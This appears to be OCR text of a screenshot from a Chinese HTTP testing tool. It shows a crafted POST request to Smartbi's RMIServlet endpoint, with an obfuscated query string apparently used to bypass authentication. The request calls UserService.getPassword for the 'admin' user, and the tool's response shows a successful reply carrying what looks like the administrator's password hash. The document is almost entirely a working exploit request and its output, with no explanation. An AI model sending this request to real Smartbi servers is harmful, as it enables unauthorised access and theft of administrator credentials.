 Request
数据包扫描
热加载
构造请求
1 POST /smartbi/vision/RMIServlet?windowUnloading=&zDp4Wp4gRip+Sw-R6+/JV/uu(/uu/ut/uu(/uu/JT=&
jsonpCallback=1 HTTP/1.1
2 Host ? :
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6fXdmNZ5kRZKrOft
4 Content-Length auto : 361
5
6 ------WebKitFormBoundary6fXdmNZ5kRZKrOft
7 Content-Disposition: form-data; name="className"
8
9 UserService
10 ------WebKitFormBoundary6fXdmNZ5kRZKrOft
11 Content-Disposition: form-data; name="methodName"
12
13 getPassword
14 ------WebKitFormBoundary6fXdmNZ5kRZKrOft
15 Content-Disposition: form-data; name="params"
16
17 ["admin"]
18 ------WebKitFormBoundary6fXdmNZ5kRZKrOft--
19
20
Responses
74bytes / 38ms
1 HTTP/1.1 200
2 Server: nginx/1.11.3
3 Date: Sun, 10 Sep 2023 10:03:01 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=5DF668 F160C2; Path=/smartbi; HttpOnly
7 Pragma: No-cache
8 Cache-Control: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Length: 74
11
12 1({"retCode":0,"result":"0cf1bc1 ad791f5defbb","duration":0})